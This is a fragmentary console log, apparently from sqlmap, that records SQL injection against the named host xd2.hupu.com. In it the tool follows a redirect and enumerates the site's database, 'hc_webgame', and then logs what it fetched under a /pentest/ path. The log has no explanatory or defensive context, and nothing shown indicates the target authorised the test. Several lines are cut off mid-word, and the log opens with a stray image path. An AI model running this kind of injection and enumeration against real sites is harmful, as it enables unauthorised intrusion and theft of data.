 rge them in futher requests? [Y/n] y
[09:35:56] [INFO] heuristics detected web page charset 'ascii'
[09:35:56] [WARNING] reflective value(s) found and filtering out
[09:35:56] [WARNING] in case of continuous data retrieval problems you are adv
ed to try a switch '--no-cast' and/or switch '--hex'
[09:35:56] [ERROR] unable to retrieve the number of databases
[09:35:56] [INFO] falling back to current database
[09:35:56] [INFO] fetching current database
sqlmap got a 302 redirect to 'http://xd2.hupu.com/'. Do you want to follow? [Y
] y
hc_webgame
available databases [1]:
[*] hc_webgame
<< back | track 5
[09:36:14] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 3 times
[09:36:14] [INFO] fetched data logged to text files under '/pentest/database/s
map/output/xd2.hupu.com'